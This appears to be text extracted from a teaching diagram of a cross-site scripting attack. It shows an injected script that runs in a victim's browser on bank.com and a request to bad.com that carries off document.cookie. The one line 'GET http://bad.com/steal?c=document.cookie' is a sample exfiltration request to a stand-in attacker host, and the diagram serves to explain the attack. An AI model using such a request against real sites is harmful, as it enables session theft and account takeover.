 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com